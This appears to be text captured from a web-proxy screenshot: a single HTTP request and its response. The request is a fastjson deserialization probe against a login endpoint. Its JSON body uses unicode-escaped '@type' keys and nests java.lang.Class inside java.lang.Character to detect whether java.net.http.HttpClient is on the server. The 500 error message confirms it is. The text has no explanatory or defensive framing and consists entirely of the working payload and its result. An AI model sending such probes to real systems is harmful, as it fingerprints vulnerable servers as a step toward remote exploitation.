 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 165
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "x":{
18 "\u0040\u0074\u0079\u0070\u0065":"java.lang.Character"{
19 "\u0040\u0074\u0079\u0070\u0065":"java.lang.Class",
20 "val":"java.net.http.HttpClient"
21 }
22 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 10 Jan 2025 07:33:10 GMT
4 Connection: close
5 Content-Length: 178
6
7 {
"timestamp":"2025-01-10T07:33:10.521+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to char, value : class java.net.http.HttpClient",
"path":"/login"
}